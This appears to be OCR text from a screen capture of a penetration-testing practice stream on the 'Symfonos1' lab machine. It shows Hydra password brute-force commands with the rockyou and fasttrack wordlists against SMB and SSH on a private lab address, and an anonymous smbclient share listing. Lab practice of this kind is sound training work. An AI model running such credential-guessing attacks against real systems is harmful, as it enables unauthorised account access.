 File Machine View Input Devices Help
Applications Places Terminator Jun 24 20:20
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 85x18
[DATA] max 1 task per 1 server, overall 1 task, 223 login tries (l:1/p:223), ~223 tri
es per task
[DATA] attacking smb://10.0.0.32:445/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-24 20:19:31
(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1]
$ hydra -l helios -P /usr/share/wordlists/rockyou.txt smb://10.0.0.32
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in militar
y or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-24 20:19:40
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 14344398 login tries (l:1/p:14344398)
, ~14344398 tries per task
[DATA] attacking smb://10.0.0.32:445/
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 85x18
(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1]
$ hydra -L possible_users.txt -P /usr/share/wordlists/fasttrack.txt ssh://10.0.0.32
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in militar
y or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-24 20:16:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommend
ed to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 446 login tries (l:2/p:223), ~28
tries per task
[DATA] attacking ssh://10.0.0.32:22/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 292 to do in 00:02h, 14 active
[STATUS] 120.50 tries/min, 241 tries in 00:02h, 207 to do in 00:02h, 14 active
[STATUS] 125.33 tries/min, 376 tries in 00:03h, 72 to do in 00:01h, 14 active
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 173x20
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP SYMFONOS
(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1]
$ smbclient \\\\10.0.0.32\\anonymous
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Fri Jun 28 21:14:49 2019
.. D 0 Fri Jun 28 21:12:15 2019
attention.txt N 154 Fri Jun 28 21:14:49 2019
19994224 blocks of size 1024. 17299660 blocks available
smb: \>